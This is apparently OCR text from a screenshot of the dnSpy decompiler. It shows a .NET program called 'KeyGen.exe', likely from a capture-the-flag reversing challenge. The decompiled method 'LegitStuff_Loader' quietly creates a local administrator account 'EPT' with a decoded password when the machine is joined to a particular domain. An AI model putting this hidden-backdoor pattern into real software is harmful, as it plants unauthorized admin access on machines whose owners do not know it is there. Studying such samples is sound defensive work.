 dnSpy v6.4.1 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
KeyGen (1.0.0.0)
KeyGen.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
Resources
{ } -
{ } KeyGen
EPT1911 @02000002
Base Type and Interfaces
Derived Types
EPT1911() : void @06000001
button1_Click_1(object, EventArgs) : void @06000003
button2_Click(object, EventArgs) : void @06000004
Dispose(bool) : void @06000006
EPT1911_Load(object, EventArgs) : void @06000002
InitializeComponent() : void @06000007
LegitStuff_Loader() : void @06000005
button1 : Button @04000003
button2 : Button @04000004
components : IContainer @04000002
loaded : bool @04000001
textBox1 : TextBox @04000005
EPT1911
34 this.LegitStuff_Loader();
35 EPT1911.loaded = true;
36 }
37 }
38
39 // Token: 0x06000004 RID: 4 RVA: 0x000020C2 File Offset: 0x000002C2
40 private void button2_Click(object sender, EventArgs e)
41 {
42 Application.Exit();
43 }
44
45 // Token: 0x06000005 RID: 5 RVA: 0x000020CC File Offset: 0x000002CC
46 private void LegitStuff_Loader()
47 {
48 if (Program.IsMachineInDomain("contoso.com"))
49 {
50 string text = "EPT{";
51 foreach (string text2 in Settings.Default.encpw)
52 {
53 text += ((char)(int.Parse(text2) + 42)).ToString();
54 }
55 Program.CreateLocalUserAndAddToAdminGroup("EPT", text);
56 }
57 }
58
59 // Token: 0x06000006 RID: 6 RVA: 0x00002158 File Offset: 0x00000358
60 protected override void Dispose(bool disposing)
61 {
62 if (disposing && this.components != null)
63 {
64 this.components.Dispose();
65 }
66 base.Dispose(disposing);
67 }
68
69 // Token: 0x06000007 RID: 7 RVA: 0x00002178 File Offset: 0x00000378
70 private void InitializeComponent()
71 {
72 ComponentResourceManager componentResourceManager = new ComponentResourceManager(typeof
(EPT1911));
73 this.button1 = new Button();
74 this.button2 = new Button();
75 this.textBox1 = new TextBox();
100 %